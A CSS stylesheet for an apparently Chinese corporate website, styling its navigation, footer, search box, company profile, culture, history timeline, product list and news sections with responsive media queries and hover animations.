.logo{display:block; padding-top:18px; float:left;}
.logo>img{display:block; max-width:100%;}
.langure { background:url(../images/langue.jpg) no-repeat left; padding-left:24px; font-size:15px; color:#818181; margin-top:41px; display:inline-block;}
.anse { color:#D3D3D3;}
.langure a:hover{ color:#818181;}
.positionr { position:relative;}
.search{float: right;margin-left: 12px; margin-top:48px;}
.search input{width: 0;height: 86px;border: 0;outline: 0;font-size: 12px;color: #a1a1a1;transition: width .3s; -webkit-transition: width .3s; -moz-transition: width .3s;}
.search .btn{width: 14px;height: 15px;background: url(../images/searchbg.png) no-repeat center;float: right;}
.search .btn.no{opacity:0; filter:alpha(opacity=0);}
.search:hover input{width: 200px;transition: width .3s; -webkit-transition: width .3s; -moz-transition: width .3s;}

.positionr .searchFrame{position:absolute;right: 25px;top: 10px;height:28px;width: 398px;padding: 30px;padding-right: 30px;display:none;animation-duration: 400ms;z-index: 99;background: #fff;}
.positionr .searchFrame span.search_input{display:block;position:absolute;top:50%;margin-top: 6px;width:17px;height:17px;background:no-repeat center;left:6px;background-image: url("../images/searchbg.png");cursor:pointer;}
.positionr .searchFrame span.search_input_close{display:block;position:absolute;top:50%;margin-top: 4px;width:17px;height:17px;background:no-repeat center;right:0;background-image: url("../images/search_input_close-icon.png");cursor:pointer;}
.positionr .searchFrame input{width:100%; height:27px; font-size: 15px; color:#333; border:0 none; border-bottom: 1px solid #e8e8e8; text-indent: 15px; outline: none;}

.footer{background:#0084D8;position:relative;color:#fff}
.footer a{color:#fff}
.footer .w{width:1550px;margin:0 auto}
.footer #top{position:absolute;right:25px;bottom:20px;z-index:99}
.footer .t{padding:62px 0 40px 0;background:#0084D8;}
.footer .logo{color:#fff}

.flootlogo{ float:left; width:10%;}
.flootlogo img{ max-width:100%;}
.footer .f-nav{float:left; width:66%;}
.footer .f-tel{color:#fff;margin-top:80px}
.footr{text-align:center; width:34%; float:right; text-align:center;}
.footer .friendship-link{display:inline-block;vertical-align:bottom}
.footer .f-cta{margin-top:25px}
.footer .b{padding:10px 0;}
.f-nav ul li{ width:14.2%; float:left; text-align:left;}
.f-nav ul li a{ display:block; font-size:14px; line-height:30px; color:rgba(255,255,255,0.6);}
.f-nav ul li a h3{ display:block; font-size:16px; line-height:20px; margin-bottom:12px; color:#fff; font-weight:normal;}
.f-nav ul li a:hover{  color:#fff;}
.footr p{ font-size:14px; line-height:34px; color:#fff; text-align:center;}
.shares {float:right; padding-top:20px; width:250px; font-size:18px; text-align:right; margin-right:45px;}
.shares table{ width:100%;}
.shares tr td{  font-size:18px;color:#fff;}
.shares tr td strong { border-bottom:1px solid #EEEEEE; display:block; padding-bottom:10px;}
.shares tr td p { background:url(../images/phone.png) no-repeat left; padding-left:66px; font-size:24px; font-weight:bold; line-height:42px; height:42px; margin-top:15px; display:inline-block;}
.fbottom{ border-top:1px solid rgba(255,255,255,0.2);}
.footer .b .l{ line-height:30px; float:left;}
.footer .b .r{ line-height:30px;}
.footer .b span.r  { float:right; display:inline-block; max-width:154px;}
.footer .b .bdsharebuttonbox { float:right; display:inline-block; width:147px; margin-right:45px; overflow:hidden;}
.footer .b .bdsharebuttonbox span { float:left;}
.footer .b .bdshare-button-style1-24 a, .bdshare-button-style1-24 .bds_more { width:29px; height:30px; margin-bottom:0; margin-top:0;}
.footer .b .bdshare-button-style1-24 .bds_weixin { background:url(../images/wx.png) no-repeat; background-position:inherit;}
.footer .b .bdshare-button-style1-24 .bds_tsina { background:url(../images/xl.png) no-repeat;background-position:inherit;}
.footer .b .bdshare-button-style1-24 .bds_sqq { background:url(../images/qq.png) no-repeat;background-position:inherit;}

.centerb{ display:block;float:right}
#top{text-transform:capitalize;font-size:18px;cursor:pointer;-webkit-transition:.3s;-moz-transition:.3s;transition:.3s}
#top span{display:inline-block;vertical-align:middle;margin-left:15px;border-radius:100%;width:46px;height:46px;border:1px solid #fff;-webkit-transition:.3s;-moz-transition:.3s;transition:.3s}
#top .aico{height:100%;background-position:-48px -56px;-webkit-animation:scrollUp 2s infinite;-moz-animation:scrollUp 2s infinite;animation:scrollUp 2s infinite}
@-webkit-keyframes scrollUp{
0%{-webkit-transform:translateY(15%);transform:translateY(15%);opacity:1}
100%{-webkit-transform:translateY(-15%);transform:translateY(-15%);opacity:0}
}
@-moz-keyframes scrollUp{
0%{-moz-transform:translateY(15%);transform:translateY(15%);opacity:1}
100%{-moz-transform:translateY(-15%);transform:translateY(-15%);opacity:0}
}
@keyframes scrollUp{
0%{-webkit-transform:translateY(15%);-moz-transform:translateY(15%);transform:translateY(15%);opacity:1}
100%{-webkit-transform:translateY(-15%);-moz-transform:translateY(-15%);transform:translateY(-15%);opacity:0}
}

@media (min-width:768px) {
  .footer .w {    width:700px;  }
}
@media (min-width:800px) {
  .footer .w{    width:740px;  }
}
@media (min-width:880px) {
  .footer .w {    width:800px;  }
}
@media (min-width: 992px) {
  .footer .w {    width:900px;  }
}
@media (min-width: 1100px) {
  .footer .w {    width:1000px;  }
}
@media (min-width: 1280px) {
  .footer .w {    width: 1200px;  }
}
@media (min-width: 1350px) {
  .footer .w {    width: 1280px;  }
}
@media (min-width: 1440px) {
  .footer .w {    width: 1300px;  }
}
@media (min-width: 1600px) {
  .footer .w {    width: 1550px;  }
}

@media screen and (max-width:1349px){
.shares {float:right; padding-top:20px; width:250px; font-size:18px; text-align:right; margin-right:25px;}
}
@media screen and (max-width:1279px){
.footer .f-nav { width:64%;}
.footr { width:36%;}
.shares {float:right; padding-top:15px; width:208px; font-size:16px; text-align:right; margin-right:10px;}
.shares tr td{  font-size:16px;}
.shares tr td strong { font-size:15px;}
.shares tr td p { font-size:20px; padding-left:52px;}
}

@media screen and (max-width:1099px){
.footer .f-nav { width:75%;}
.footr { width:25%;}

}
@media screen and (max-width:991px){
.footer .b .r { float:left;}
.footer .b .bdsharebuttonbox { float:left; margin-right:0; margin-left:45px;}

}
@media screen and (max-width:910px){
.footer .f-nav ,.flootlogo { display:none;}
.footr{ width:100%; float:none; }
.footer .t { padding:30px 0 20px 0;}
.center-block { float:left !important;}
.shares { float:left; margin-right:0; margin-left:20px;}
.footer .w { padding-left:15px; padding-right:15px; width:100%;}
}
@media screen and (max-width:861px){
.footer .l,.footer .r{float:none}
.footer .r{text-align:left}
.footer .logo{display:none}
.footer .b .bdsharebuttonbox { float:left; margin-right:0; margin-left:0px;}

.footer .f-tel{margin-top:60px}
.footer .f-cta{margin-top:15px}
}
@media screen and (max-width:768px){
.footer #top{top: inherit; bottom:10px; right:10px;margin-bottom:0}
.shares tr td p { background:url(../images/phone2.png) no-repeat left; padding-left:40px; font-size:20px; font-weight:bold; line-height:42px; height:42px; margin-top:5px; display:inline-block;}

}
@media screen and (max-width:481px){
.footer .b{font-size:14px;padding:20px 15px;}
.footer .t{padding-bottom:50px}
#top span{width:30px;height:30px;margin-left:10px}
#top .aico{background:url(../images/aw1.png) no-repeat center center}
#top{font-size:15px}
.shares { margin-left:0; padding-left:5px; float:right; padding-top:0;}
.fbottom .r {
    padding-left:0px;
    background:none;
}
.footer .b span.r { float:left;}
.centerb { float:left; max-width:78px;}
}
@media screen and (max-width:374px){

.centerb { float:left; max-width:78px;}
}
#itop{position: fixed; z-index:999; background:#fff; height:99px; width:100%;}


/*---pc 导航--*/
.heabg { background:#0057B6;}
.tel { line-height:102px; background:url(../images/tel.png) no-repeat left; padding-left:30px; text-align:right;}
.tel span {line-height: 20px;display:inline-block;margin-right:10px;vertical-align:  middle;}
.tel strong {font-size:20px;font-family:Impact Regular,Arial;color:#565656;line-height: 20px;display:inline-block;vertical-align: middle;}
.header1 nav {
	float:right;
	width:68%;
	padding-right:2%;
  
  line-height: 60px;
}
.header1 nav li {
  float: left;
  background:url(../images/whitex.jpg) no-repeat right;
  position:relative;
  width:12.5%;
  height: 60px;
  margin-top:24px;
  display: inline-block;
  text-align: center;
  -webkit-transition: all 0.3s cubic-bezier(0.86, 0.5, 1, 1);
          transition: all 0.3s cubic-bezier(0.86, 0.5, 1, 1);
}
.header1 nav li > a {
  color: #333333;
  font-size:16px;
  display: block;
  position: relative;
  -webkit-transition: color 0.5s;
          transition: color 0.5s;
  -webkit-transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
          transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
}
.header1 nav li:last-child { background:none;}
.header1 nav li:hover > a, .header1 nav li.cur > a {
  color: #0084D8;
}


.header1 nav li:after{
content: "";
width: 1px;
height: 0;
background: #0084D8;
margin: 0 auto;
position: absolute;
top:-26px;
left: 0px;
right: 0;
transition: all 0.5s ease 0s;
}
.header1 nav li:hover:after{ height: 26px; }
.header1 nav li.on:after{
content: "";
width: 1px;
height: 26px;
background: #0084D8;
margin: 0 auto;
position: absolute;
top:-26px;
left: 0px;
right: 0;
transition: all 0.5s ease 0s;
}

.header1 nav li:before{
content: "";
width: 7px;
height: 7px;
border-radius: 50%;
background: #0084D8;
margin: 0 auto;
position: absolute;
top: -5px;
left: 0;
right: 0;
opacity: 0;
transition: all 0.5s ease 0s;
}
.header1 nav li.on:before{
content: "";
width: 7px;
height: 7px;
border-radius: 50%;
background: #0084D8;
margin: 0 auto;
position: absolute;
top: 0px;
left: 0;
right: 0;
opacity: 1;
transition: all 0.5s ease 0s;
}

.header1 nav li:hover:before{
top: 0px;
opacity: 1;
}

.header1 .nav-sub {
  width: 150px;
  background: #fff;
  position: absolute;
  top: 60px;
  left: 0;
  z-index:99;
  height: auto;
  box-shadow: 0px 2px 10px 0px rgba(0, 0, 0, 0.1);
  -webkit-transform-origin: top center;
      -ms-transform-origin: top center;
          transform-origin: top center;
  -webkit-transform: scaleY(0);
      -ms-transform: scaleY(0);
          transform: scaleY(0);
  -webkit-transition: -webkit-transform .3s .2s;
          transition: transform .3s .2s;
}
.header1 .nav-sub .n-nav-sub {
  opacity: 0;
  -webkit-transform: translate(0, -20px);
      -ms-transform: translate(0, -20px);
          transform: translate(0, -20px);
  -webkit-transition: all .2s;
          transition: all .2s;
}
.header1 .nav-sub a {
  height: 45px;
  line-height: 45px;
  display: block;
  padding: 0 20px;
  text-align: left;
  color: #333;
  font-size: 14px;
  position: relative;
  -webkit-transition: all 0.3s cubic-bezier(0.86, 0.5, 1, 1);
          transition: all 0.3s cubic-bezier(0.86, 0.5, 1, 1);
}
.header1 .nav-sub .nav-arrow {
  position: absolute;
  top: 17px;
  right: 10px;
  width: 16px;
  height: 16px;
  opacity: 0;
  -webkit-transform: rotate(90deg) translate(0px, 20px);
      -ms-transform: rotate(90deg) translate(0px, 20px);
          transform: rotate(90deg) translate(0px, 20px);
}
.header1 .nav-sub .nav-arrow:before {
  font-size: 16px;
  color: #fff;
}
.header1 .nav-sub a:hover {
  background-color: #2A98F4;
  color: #fff;
}
.header1 .nav-sub a:hover .nav-arrow {
  -webkit-transition: -webkit-transform 300ms cubic-bezier(0.68, -0.55, 0.265, 1.55), opacity 300ms;
          transition: transform 300ms cubic-bezier(0.68, -0.55, 0.265, 1.55), opacity 300ms;
  opacity: 1;
  -webkit-transform: rotate(90deg) translate(0px, 0px);
      -ms-transform: rotate(90deg) translate(0px, 0px);
          transform: rotate(90deg) translate(0px, 0px);
}
.header1 .nav-sub.active {
  -webkit-transform: scaleY(1);
      -ms-transform: scaleY(1);
          transform: scaleY(1);
  -webkit-transition: -webkit-transform .3s;
          transition: transform .3s;
}
.header1 .nav-sub.active .n-nav-sub {
  opacity: 1;
  -webkit-transform: translate(0, 0);
      -ms-transform: translate(0, 0);
          transform: translate(0, 0);
  -webkit-transition: all .2s .3s;
          transition: all .2s .3s;
}
@media (max-width:1280px) {
.header1 nav {
	float:right;
	width:64%;
  line-height: 60px;
}
}
@media (max-width:1200px) {
.header1 nav li > a {  font-size:15px;}
}
@media (max-width:1199px) {
.header1 nav li > a {  font-size:14px;}
}

/*--领航者序--*/
.mbanner {  margin:0 auto;padding-top:99px;}
.bannei { height:180px; overflow:hidden; }
.insidenav { border-bottom:1px solid #EEEEEE; height:58px; margin:0 auto; line-height:58px;}
.navleft { padding-top:52px; float:left;}
.navtitle { font-size:24px; height:30px; line-height:30px; color:#fff; font-weight:bold;}
.leftmenu { padding-top:25px;}
.leftmenu ul { margin-left:-19px; margin-right:-19px; overflow:hidden;}
.leftmenu ul li { float:left; padding:0 19px;}
.leftmenu ul li a { font-size:16px; color:#fff; position:relative; display: inline-block; padding-bottom:10px;}
.leftmenu ul li a.on {font-weight:bold;}
.leftmenu ul li a:after {
	content:'';
	display:block;
	position:absolute;
	bottom:0;
	left:0;
	width:0;
	height:2px;
	background-color:#fff;
}
.leftmenu ul li a:hover { color:#fff; }
.leftmenu ul li a.on:after,.leftmenu ul li a:hover:after {		width:100%;		transition:all ease .3s .1s; -webkit-transition:all ease .3s .1s;}
.navright { float:right; border-left:2px solid #fff; line-height:35px; margin-top:55px; padding-left:20px;}
.navright strong { font-size:30px; color:#fff; text-transform:uppercase; display:inline-block;}
.navright span { font-size:18px; color:#fff; text-transform:uppercase; display:inline-block;}
.inside {}
.insidefz { background:url(../images/fangzi.png) no-repeat left; padding-left:34px; color:#999999;}
.insidefz a{ color:#999999; background:url(../images/jtou.png) no-repeat right; padding-right:27px; margin-right:5px;}
.insidefz a:last-child { background:none;}
.insidefz a:hover{ color:#333;}
.leaderbg {width:100%; margin:0 auto;}
.leaderbgt { background:url(../images/lhzxbg_02.jpg) no-repeat center bottom; min-height:415px;width:100%; margin:0 auto;}
.leaderleft { float:left; width:35%; padding-top:60px;}
.leaderright { float:left; width:65%; background:rgba(255,255,255,0.9);}
.leaderleft h3 { font-size:28px; color:#0084d8; font-weight:bold; padding-bottom:13px;}
.leadereng { color:#cccccc; text-transform:uppercase; display:block; background:url(../images/leaderlan.png) no-repeat left bottom; padding-bottom:15px;}
.ico { display:block; padding-top:34px;}
.ico img {animation: myfirst 2s infinite;  }
 @keyframes myfirst {  
           0% {  
               transform: translate(0px, 0px);  
           }  
           50% {  
               transform: translate(-5px, 0px);  
           }  
           100% {  
               transform: translate(0px, 0px);  
           }  
       }  
.leaderwen { padding:50px 50px 0px 50px;}
.leaderwen p { padding-bottom:45px; line-height:26px;}
.hei50 { height:30px;}
.leaderleft .qianm { text-align:right; padding-right:30px; color:#fff; padding-right:67px; font-size:16px;}

@media (max-width:1359px) {
.navleft { padding-top:42px; width:68%;}

}

@media (max-width:1280px) {
.navleft { padding-top:42px; width:74%;}
.navright { float:right; border-left:2px solid #fff; line-height:30px; margin-top:55px; padding-left:20px;}
.navright strong { font-size:20px;}
.navright span { font-size:16px;}
}
@media (max-width:1099px) {
.mbanner { padding-top:72px;}
}
@media (max-width:1024px) {
.mbanner {  margin:0 auto;padding-top:74px;}

}
@media (max-width:991px) {
.navleft { padding-top:42px; width:100%;}
}
@media (max-width:767px) {
.leaderleft { float:left; width:100%; padding-top:30px;}
.leaderright { float:left; width:100%; background:rgba(255,255,255,0.9);}
.leaderbgt { background-size:cover;}
.leaderwen { padding:20px 10px 0px 10px;}
.leftmenu ul li { padding:0; margin-bottom:10px; text-align:center; width:33.33%; float:left;}
.leftmenu ul li a { font-size:14px; padding-bottom:5px;}
.navright { display:none;}
.mbannei { min-height:200px; padding-bottom:20px; height:auto; background-size: cover;}

.leaderleft h3 { font-size:24px; padding-bottom:10px;}
.ico { display:block; padding-top:20px;}

}
/*--公司简介--*/
.comleft { float:left; width:30%; padding-top:85px;}
.comright { float:left; width:70%; padding-top:115px;}
.comright p { font-size:16px; line-height:34px;}
.combt { font-size:50px; color:#333333;}
.combt strong{ font-size:50px; color:#333333; display:block; height:52px; line-height:52px; }
.combt span { font-size:18px; color:#666; display:block;  padding-top:10px;}
.comnum { padding-top:15px; width:76%;}
.comnum ul li { border-bottom:1px solid #EEEEEE; padding-top:8px; padding-bottom:3px;}
.comnum ul li strong { color:#0084d8; font-weight:bold; display:inline-block; font-size:40px;}
.comnum ul li span { display:inline-block; line-height:18px; padding-left:10px;}
.ppt50 { padding-top:50px; padding-bottom:50px;}
.compic { position:relative; overflow:hidden;}
.compic img { width:100%;}
.compic img {
    transform: translateZ(0px);
    transition: transform 0.3s ease 0s;
}
.compic a:hover img {
    transform: scale(1.05, 1.05);
    transition: transform 0.6s ease 0s;
}
.comMask { position:absolute; width:100%; height:100%; left:0; top:0; text-align:center; padding-top:23%;}
.comMask strong { color:#fff; font-size:24px; background:url(../images/gsbai.png) no-repeat center bottom; padding-bottom:12px;}
.compic a:hover .comMask { background:url(../images/jjbgh.png) repeat;}
@media (max-width:1249px) {
.comnum { width:90%;}
.comnum ul li strong { color:#0084d8; font-weight:bold; display:inline-block; font-size:35px;}

}
@media (max-width:1099px) {
.comleft { float:left; width:35%; padding-top:85px;}
.comright { float:left; width:65%; padding-top:105px;}
.comMask { padding-top:22%;}
}
@media (max-width:991px) {
.comleft { float:left; width:35%; padding-top:85px;}
.combt strong{ font-size:45px;height:45px; line-height:45px; }
.combt span { font-size:16px;}
.comright { width:65%; padding-top:105px;}
.comnum { width:100%; padding-right:15px;}
.comMask { padding-top:20%;}
.comMask strong { font-size:20px; }

}
@media (max-width:879px) {
.comnum ul li strong { font-size:30px;}
.comnum ul li span { font-size:12px; display:inline-block; line-height:18px; padding-left:10px;}
}

@media (max-width:767px) {
.comleft { float:left; width:100%; padding-top:30px;}
.comright { float:left; width:100%; padding-top:30px;}
.compic { margin-bottom:15px;}
.combt strong{ font-size:30px;height:30px; line-height:30px; }
}

/*--成员企业--*/
.cyback { background:url(../images/cyback.jpg) no-repeat center top; background-color:#E9F8FF;}
.cylist { padding:20px 0;}
.cylist ul { margin-left:-15px; margin-right:-15px;}
.cylist ul li { border-bottom:1px solid #C6DDEA; padding:70px 0; overflow:hidden;}
.cylist ul li:last-child { border-bottom:none;}
.cyleft { float:left; width:34%; padding:0 15px; text-align:center;}
.cyright { float:left; width:66%;padding:0 15px;}
.cyright p { font-size:15px; line-height:30px;}
.cyleft strong{ font-size:30px; color:#333333; display:block;}
.cyleft span { font-size:16px; color:#999999; display:block; text-transform:uppercase;}
.cyico { padding-top:25px; padding-bottom:30px;}
.cyico img { max-width:100%;transition:all 0.6s;}
.cyico:hover img{ transform:rotateY(360deg);}

@media (max-width:767px) {
.cyleft {  width:100%;  padding-bottom:20px;}
.cyright {   width:100%; }
.cylist ul li { padding:30px 0; }


}
/*--企业文化--*/
.culturewk { padding-top:48px; padding-bottom:50px;}
.culture6 { float:left; width:50%; padding-left:0.5px; padding-right:0.5px; }
.culpb { padding-bottom:1px;}
.culturek { margin-left:-0.5px; margin-right:-0.5px; overflow:hidden;}
.culturepic { overflow:hidden; width:100%; position:relative; float:left;}
.culturepic img { width:100%;}
.culturepic img {
    transform: translateZ(0px);
    transition: transform 0.3s ease 0s;
}
.culturepic:hover img {
    transform: scale(1.1, 1.1);
    transition: transform 0.6s ease 0s;
}
.w50 { width:50%;}
.culpob { position:absolute; left:0; top:0; width:100%; height:100%;}
.culbgn {padding:63px 0 0 53px;}
.culbgn strong{ font-size:31px; color:#fff;}
.culbgn p { color:#fff; font-size:25px;}
.culbgn h4 { font-size:93px; color:rgba(255,255,255,0.3); font-weight:bold; text-transform:uppercase; padding-top:10px;}
.culbg strong{ font-size:20px; color:#fff;}
.culbg p { color:#fff; font-size:16px;}
.culbg { background:url(../images/whbg_03.png) repeat; padding:42px 24px 0 24px;}


@media (max-width:1359px) {
.culbgn h4 { font-size:80px;}
}

@media (max-width:1249px) {
.culbgn h4 { font-size:60px;}
}

@media (max-width:991px) {
.culbgn {padding:42px 24px 0 24px;}
.culbgn h4 { font-size:50px;}
.culbgn p {font-size:22px;}
.culbg {  padding:32px 24px 0 24px;}
.culbg strong{ font-size:18px;  }
.culbg p { font-size:14px;}
}

@media (max-width:799px) {
.culbgn {padding:42px 24px 0 24px;}
.culbgn h4 { font-size:45px;}
.culbgn p {font-size:20px;}
}
@media (max-width:767px) {
.culture6 { float:left; width:100%; padding-left:0.5px; padding-right:0.5px; padding-bottom:1px !important; }
.culpb { padding-bottom:0px;}
.culbgn h4 { font-size:42px;}
.culbgn p {font-size:18px;}
.culturewk { padding-top:1px; padding-bottom:50px;}

}

/*--发展历程--*/
.fzlctitle {  text-align:center; padding-top:58px; width:72%; margin:0 auto;}
.fzlctitle h4{ font-size:30px; color:#333333; font-weight:bold; background:url(../images/fzlcbg2.jpg) no-repeat center bottom; padding-bottom:13px;}
.fzlctitle p { font-size:16px; line-height:26px; padding-top:15px;}
.fzlcbg { background:url(../images/fzlcbg.jpg) no-repeat center bottom; padding-bottom:146px;}
.body[data-page=about] .about-3-main{position:relative;padding:260px 0 198px;max-width:1200px;margin:0 auto}
.body[data-page=about] .about-3-main .about-3-item-active-box{overflow:hidden;position:absolute;z-index:1;left:0;right:0;top:70px;margin:0 auto;width:58%;height:390px;background-color:#fff;box-shadow:0 0 30px 0 rgba(0,0,0,.15);border:1px solid #d2d2d2 \0;background:#fff url("../images/about-3-bg.jpg") bottom center no-repeat}
.body[data-page=about] .about-3-main .about-3-item-active{position:absolute;left:0;top:0;width:100%;height:100%;text-align:center;border-bottom:12px solid #0084D8}
.body[data-page=about] .about-3-main .about-3-item-active .t1{font-size:30px;color:#0084D8;font-weight:700;padding-top:50px;padding-bottom:10px;line-height:normal}
.body[data-page=about] .about-3-main .about-3-item-active .arrow{width:0;height:0;margin:0 auto;display:block;border:10px solid #0084D8;border-bottom-color:transparent;border-left-color:transparent;border-right-color:transparent}
.body[data-page=about] .about-3-main .about-3-item-active .t2{padding-top:20px;line-height:25px;font-size:16px;color:#5e5e5e}
.body[data-page=about] .about-3-main .arrow-pc{position:absolute;z-index:1;left:0;right:0;top:64px;margin:0 auto;width:58%;height:390px}
.body[data-page=about] .about-3-main .arrow-pc .arrow-left,.body[data-page=about] .about-3-main .arrow-pc .arrow-right{position:absolute;top:0;bottom:0;margin:auto;width:43px;height:43px;overflow:hidden;border-radius:50px;cursor:pointer;transition:all 300ms ease;-webkit-transition:all 300ms ease;-ms-transition:all 300ms ease}
.body[data-page=about] .about-3-main .arrow-pc .arrow-left:hover,.body[data-page=about] .about-3-main .arrow-pc .arrow-right:hover{box-shadow:0 0 15px 0 rgba(0,0,0,.15)}
.body[data-page=about] .about-3-main .arrow-pc .arrow-left img,.body[data-page=about] .about-3-main .arrow-pc .arrow-right img{width:100%;height:auto}
.body[data-page=about] .about-3-main .arrow-pc .arrow-left{left:-22px}
.body[data-page=about] .about-3-main .arrow-pc .arrow-right{right:-22px}
.body[data-page=about] .about-3-main .mobile-arrow{display:none}
.body[data-page=about] .about-3-main .about-3-items{*zoom:1;background-color:#d2d2d2;height:1px}
.body[data-page=about] .about-3-main .about-3-items:after{content:"\200B";display:block;height:0;clear:both}
.body[data-page=about] .about-3-main .about-3-items .about-3-item{height:1px;position:absolute;left:33.33%;margin:auto;text-align:center;font-size:18px;color:#323232;opacity:0;transition:all 600ms ease;-webkit-transition:all 600ms ease;-ms-transition:all 600ms ease;width:33.33%}
.body[data-page=about] .about-3-main .about-3-items .about-3-item.prev,.body[data-page=about] .about-3-main .about-3-items .about-3-item.next{width:21%}

.body[data-page=about] .about-3-main .about-3-items .about-3-item.prev,.body[data-page=about] .about-3-main .about-3-items .about-3-item.next,body[data-page=about] .about-3-main .about-3-items .about-3-item.active{display:block;opacity:1}
.body[data-page=about] .about-3-main .about-3-items .about-3-item.prev{float:left;left:0}
.body[data-page=about] .about-3-main .about-3-items .about-3-item.next{float:right;left:79%}
.body[data-page=about] .about-3-main .about-3-items .about-3-item.active{left:21%;width:58%;position:absolute}
.body[data-page=about] .about-3-main .about-3-items .about-3-item.active>*{display:none}
.body[data-page=about] .about-3-main .about-3-items .about-3-item i{display:block;width:13px;height:13px;border-radius:13px;background-color:#0084D8;position:absolute;left:0;right:0;bottom:-6px;margin:0 auto}
.body[data-page=about] .about-3-main .about-3-items .about-3-item div{display:none}
.body[data-page=about] .about-3-main .about-3-items .about-3-item span{display:block;width: 100%;position:absolute;left: 0px;bottom: -2px;text-align: center;padding-bottom:25px;}

@media screen and (max-width:1024px){
	
	
.body[data-page=about] .about-3-main{width:100%;padding: 25px 0px 14px;}
.body[data-page=about] .about-3-main .about-3-item-active-box{width:100%;position:relative;top:auto;left:auto;right:auto;bottom:auto;border-bottom-width:6px;min-height:260px;height:auto;padding-bottom:40px}
.body[data-page=about] .about-3-main .about-3-item-active-box .t1{font-size:2.4rem;padding-top:20px;padding-bottom:10px}
.body[data-page=about] .about-3-main .about-3-item-active-box .t2{font-size:1.2rem;line-height:24px;padding-top:5px}
.body[data-page=about] .about-3-main .about-3-item-active-box .arrow-left,.body[data-page=about] .about-3-main .about-3-item-active-box .arrow-right{display:none}
.body[data-page=about] .about-3-main .arrow-pc{display:none}
.body[data-page=about] .about-3-main .mobile-arrow{display:block;width:58%;margin:0 auto;position:relative;z-index:1;top:40px}
.body[data-page=about] .about-3-main .mobile-arrow .arrow-left,.body[data-page=about] .about-3-main .mobile-arrow .arrow-right{position:absolute;z-index:1;bottom:-15px;width:30px;height:30px}
.body[data-page=about] .about-3-main .mobile-arrow .arrow-left img,.body[data-page=about] .about-3-main .mobile-arrow .arrow-right img{width:100%;height:auto}
.body[data-page=about] .about-3-main .mobile-arrow .arrow-left{left:15%}
.body[data-page=about] .about-3-main .mobile-arrow .arrow-right{right:15%}
.body[data-page=about] .about-3-main .about-3-items{margin-top:40px}
.body[data-page=about] .about-3-main .about-3-items .about-3-item{font-size: 12px;line-height: 16px;}
.body[data-page=about] .about-3-main .about-3-items .about-3-item span{padding-bottom:10px}
.body[data-page=about] .about-3-main .about-3-items .about-3-item i{width:7px;height:7px;bottom:-3px}

}

@media  screen and (max-width: 767px){
.fzlctitle {  text-align:center; padding-top:30px;}
.fzlctitle { width:100%;}
.body[data-page=about] .about-3-main .about-3-items .about-3-item{height:1px;position:absolute;left:33.33%;margin:auto;text-align:center;font-size:18px;color:#323232;opacity:0;transition:all 600ms ease;-webkit-transition:all 600ms ease;-ms-transition:all 600ms ease;width:33.33%}
.body[data-page=about] .about-3-main .about-3-items .about-3-item.prev,.body[data-page=about] .about-3-main .about-3-items .about-3-item.next{width: 33%;}
.body[data-page=about] .about-3-main .about-3-items .about-3-item.next{float:right;left: 69%;}
.body[data-page=about] .about-3-main .about-3-items .about-3-item.active{left: 28%;width: 38%;position:absolute;}

.body[data-page=about] .about-3-main .about-3-items .about-3-item span{display:block;width: 100%;position:absolute;left: 0px;bottom: -2px;text-align: center;padding-bottom:7px; font-size:12px; line-height:16px;}




}

/*--产品列表--*/
.propic { overflow:hidden; position:relative; width:100%;}
.propic img { width:100%;}
.propic img {
    transform: translateZ(0px);
    transition: transform 0.3s ease 0s;
}
.prolist ul li:hover .propic img {
    transform: scale(1.1, 1.1);
    transition: transform 0.6s ease 0s;
}
.prolist { padding-top:34px;}
.prolist ul li { margin-bottom:15px;}
.prolist ul li a { display:block;}
.arrowright { float:right; background:url(../images/Arrow_r.png) no-repeat; width:35px; height:35px;}
.protitle { margin-top:17px; height:35px; line-height:35px;}
.protitle p{ font-size:16px; color:#333333; float:left;}
.prolist ul li:hover .arrowright { background:url(../images/Arrow_rh.png) no-repeat;}

/*--新闻--*/
.pc_show{ display:block;}
.pad_show{ display:none;}
.phone_show{ display: none;}
.pc_pad_show{display:block;}
.pad_phone_show{ display:none;}


@media  screen and (max-width: 1199px){
.pc_show{ display:none;}
.pad_show{ display:block;}
.phone_show{ display: none;}
.pc_pad_show{display:block;}
.pad_phone_show{ display:block;}

.w_0100{ float:left; width:100%; padding:0 10px;
box-sizing:border-box; 
-moz-box-sizing:border-box; 
-webkit-box-sizing:border-box;
}
.w_1200{ margin:0 auto; max-width:984px;}	
}

@media  screen and (max-width: 767px){
.pc_show{ display:none;}
.pad_show{ display:none;}
.phone_show{ display: block;}
.pc_pad_show{display:none;}
.pad_phone_show{ display:block;}
.tit_hitem { display:none;}
.w_0100{padding:0;}
}
.c_1200_5{ width:100%; padding:40px 0 55px 0;}
.t_1200_2{  width:100%; padding:0;}
.slide_hitem{  width:100%;}
.slide_hitem .hd{ float:left; width:47%; padding-left:17px;}
.slide_hitem .hd ul{ float:left; width:100%;}
.slide_hitem .hd ul li{ float:left; width:100%; height:150px; position:relative;margin-bottom:2px; background:#F7F7F7; cursor:pointer;}
.slide_hitem .hd ul li:last-child { margin-bottom:0;}
.slide_hitem .hd ul li .t_254{ position:absolute; width:100%; height:150px; left:0; top:0;
-webkit-transition: all 0.2s ease-out 0s; 
-moz-transition: all 0.2s ease-out 0s; 
-o-transition: all 0.2s ease-out 0s; 
transition: all 0.2s ease-out 0s;
}
.slide_hitem .hd ul li.on .t_254{ position:absolute; width:100%; height:150px; left:0; top:0; background:#0084D8;}
.slide_hitem .hd ul li .t_254 .l_217{ float:left; width:100%; padding:39px;
box-sizing:border-box; 
-moz-box-sizing:border-box; 
-webkit-box-sizing:border-box;
-webkit-transition: all 0.2s ease-out 0s; 
-moz-transition: all 0.2s ease-out 0s; 
-o-transition: all 0.2s ease-out 0s; 
transition: all 0.2s ease-out 0s;
}

.slide_hitem .hd ul li .t_254 .l_217 .sp6{ float:left; height:25px; line-height:25px; margin-bottom:5px; width:100%; font-size:18px; font-weight:bold;white-space:nowrap;  overflow:hidden;  text-overflow:ellipsis; color:#333333;
-webkit-transition: all 0.2s ease-out 0s; 
-moz-transition: all 0.2s ease-out 0s; 
-o-transition: all 0.2s ease-out 0s; 
transition: all 0.2s ease-out 0s;
}
.slide_hitem .hd ul li.on .t_254 .l_217 .sp6{ color:#fff;}
.slide_hitem .hd ul li p { float:left; width:100%; color:rgba(51,51,51,0.5); height:50px;overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;}
